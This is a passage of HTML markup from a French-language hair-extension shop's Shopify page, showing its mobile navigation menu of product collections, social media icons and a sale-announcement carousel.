              <li class="c-accordion__panel c-accordion__panel--1603134-10" id="c-accordion__panel--1603134-10" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
<li class="js-accordion-header c-accordion__header">
                          <a class="js-accordion-link c-accordion__link" href="/fr-gb/pages/bundle-with-closure-frontal">- &nbspFaisceaux avec fermeture/frontal</a>
                          <button class="dropdown-arrow" aria-label="Faisceaux avec fermeture/frontal" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-10-1" >
                            
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                          </button>
                        </li>

                        <li class="c-accordion__panel c-accordion__panel--1603134-10-1" id="c-accordion__panel--1603134-10-1" data-parent="#c-accordion--1603134-1">
                          <ul>
                            
                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/8a-hair-bundles-deals">QUALITÉ 10A</a>
                              </li>
                            
                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/fr-gb/pages/10a-bundles-deal">12A QUALITÉ Brute</a>
                              </li>
                            
                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/color-bundle">Lot de couleurs avec fermeture/frontal</a>
                              </li>
                            
                          </ul>
                        </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/8a-brazilian-virgin-hair">- &nbspFaisceaux 10A</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/pages/10a-virgin-hair">- &nbspFaisceaux 12A</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/lace-closure-frontal">Fermeture et frontale</a>
                <button class="dropdown-arrow" aria-label="Fermeture et frontale" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-11" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-11" id="c-accordion__panel--1603134-11" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/lace-closure">- &nbspFermeture en dentelle</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/lace-frontal">- &nbspDentelle Frontale</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/silk-base-frontals">- &nbspBase en soie frontale</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections">AUTRES CHEVEUX</a>
                <button class="dropdown-arrow" aria-label="AUTRES CHEVEUX" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-12" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-12" id="c-accordion__panel--1603134-12" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/glueless-mullet">- &nbspMulet sans colle</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/double-drawn">- &nbspCheveux doublement dessinés</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/clip-in-hair-extension">- &nbspRallonge à clipser</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/ponytail-extension">- &nbspQueue de cheval</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/clip-in-fusion-hair">- &nbspCheveux T/U/Tape</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/fr-gb/pages/dropshipping">À propos de nous</a>
                <button class="dropdown-arrow" aria-label="À propos de nous" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-13" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-13" id="c-accordion__panel--1603134-13" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/collections/tools-accessories">- &nbspOUTILS &amp;amp; ACCESSOIRES</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/policies/terms-of-service">- &nbspConditions d&#39;utilisation</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/fr-gb/policies/refund-policy">- &nbspPolitique de remboursement</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          
          
            
              <li class="mobile-menu__item">
                <a class="vib-center" href="/fr-gb/account/login">
                  <svg class="testament--icon-theme-user mobile-menu__item--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 20.5 20" height="18px" width="18px" xml:space="preserve">
       <g class="hover-fill" fill="#000000">
         <path d="M12.7,9.6c1.6-0.9,2.7-2.6,2.7-4.5c0-2.8-2.3-5.1-5.1-5.1C7.4,0,5.1,2.3,5.1,5.1c0,1.9,1.1,3.6,2.7,4.5
           C3.3,10.7,0,14.7,0,19.5C0,19.8,0.2,20,0.5,20s0.5-0.2,0.5-0.5c0-5.1,4.2-9.3,9.3-9.3s9.3,4.2,9.3,9.3c0,0.3,0.2,0.5,0.5,0.5
           s0.5-0.2,0.5-0.5C20.5,14.7,17.1,10.7,12.7,9.6z M6,5.1c0-2.3,1.9-4.2,4.2-4.2s4.2,1.9,4.2,4.2s-1.9,4.2-4.2,4.2S6,7.4,6,5.1z"/>
       </g>
       <style>.mobile-menu__item .testament--icon-theme-user:hover .hover-fill { fill: #000000;}</style>
    </svg>





                    <span class="vib-center">&nbsp;&nbsp; Se connecter/Créer un compte</span>
                </a>
              </li>
            
          
        </ul><!-- /.c-accordion.c-accordion--mobile-nav -->
      
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
        <div class="mobile-menu__block mobile-menu__social text-center" >
          <ul class="social-icons__list ">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.mobile-menu__block .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.mobile-menu__block .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.mobile-menu__block .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.mobile-menu__block .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.mobile-menu__block .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>

        </div>
      
  
  <style>
    .mobile-menu {
      background: #fad606;
      height: 100vh;
    }
    .mobile-menu {
      --background-color: #fad606;
      --link-color: #000000;
      --border-color: #978100;
    }
    .mobile-menu #predictive-search {
      --ps-background-color: var(--background-color);
      --ps-border-color: var(--border-color);
      --ps-color: var(--link-color);
    }
    .mobile-menu #predictive-search a,
    .mobile-menu #predictive-search .price-item {
      color:  var(--ps-color);
    }
    .slideout__drawer-left,
    .mobile-menu__search input {
      background: #fad606;
    }
    .mobile-menu .mobile-menu__item {
      border-bottom: 1px solid #978100;
    }
    .mobile-menu__search form input,
    .mobile-menu__cart-icon,
    .mobile-menu__accordion > .mobile-menu__item:first-child {
      border-color: #978100;
    }
    .mobile-menu .mobile-menu__item a,
    .mobile-menu .accordion__submenu-2 a,
    .mobile-menu .accordion__submenu-1 a,
    .mobile-menu__cart-status a,
    .mobile-menu .mobile-menu__item i,
    .mobile-menu__featured-text p,
    .mobile-menu__featured-text a,
    .mobile-menu__search input,
    .mobile-menu__search input:focus {
      color: #000000;
    }
    .mobile-menu__search ::-webkit-input-placeholder { /* WebKit browsers */
      color: #000000;
    }
    .mobile-menu__search :-moz-placeholder { /* Mozilla Firefox 4 to 18 */
      color: #000000;
    }
    .mobile-menu__search ::-moz-placeholder { /* Mozilla Firefox 19+ */
      color: #000000;
    }
    .mobile-menu__search :-ms-input-placeholder { /* Internet Explorer 10+ */
      color: #000000;
    }
    .mobile-menu .accordion__submenu-2 a,
    .mobile-menu .accordion__submenu-1 a {
     opacity: 0.9;
    }
    .mobile-menu .slideout__trigger-mobile-menu .icn-close:after,
    .mobile-menu .slideout__trigger-mobile-menu .icn-close:before {
      border-color: #000000 !important;
    }
    .c-accordion.c-accordion--mobile-nav a,
    .c-accordion.c-accordion--mobile-nav .dropdown-arrow {
      color: #000000;
    }
    .c-accordion.c-accordion--mobile-nav li:not(.c-accordion__panel),
    .c-accordion.c-accordion--mobile-nav .dropdown-arrow {
      border-color: #978100;
    }
    .mobile-menu__featured-text a {
    text-decoration: underline;}
  </style>
</nav>


</div>
  </aside>

  <div class="site-wrap">
    <div class="page-wrap">
      <div id="shopify-section-announcement-bar" class="shopify-section">
  <link href="//www.baisiwig.com/cdn/shop/t/185/assets/component-header-disclosures.css?v=5693582443310664641730706682" rel="stylesheet" type="text/css" media="all" />


<header class="announcement__bar-section js-top-bar" data-section-id="announcement-bar" data-section-type="announcement-bar-section">
  
  <div class="gridlock-fluid">
    
    <div class="row grid__wrapper" id="upper-content"><ul class="social-icons__list span-4 auto sm-hide v-center">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.announcement__bar-section .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.announcement__bar-section .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.announcement__bar-section .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.announcement__bar-section .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.announcement__bar-section .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>


      
        <div id="hello" class="span-4 auto sm-span-12 v-center">
                 <div id="hello" class="span-4 auto sm-span-12 v-center">
            <div class="carousel-container">
    <div class="carousel-content">
      <div class="carousel-item" onclick='oneItemCar()'>Baisi New Year Big Sale</div>
      <div class="carousel-item" onclick='twoItemCar()'>BAISI Wholesale Deal</div>
    </div>
    <div class="carprev">&#8249;</div>
    <div class="carnext">&#8250;</div>
  </div>
           
        </div>
            <!-- <p>Klarna 4 paiements sans intérêt</p> -->
        </div>
      
      <ul class="cart-links__wrapper span-4  auto sm-hide v-center a-right"><li class="lang-selector">
            <div class="selectors-form__item">
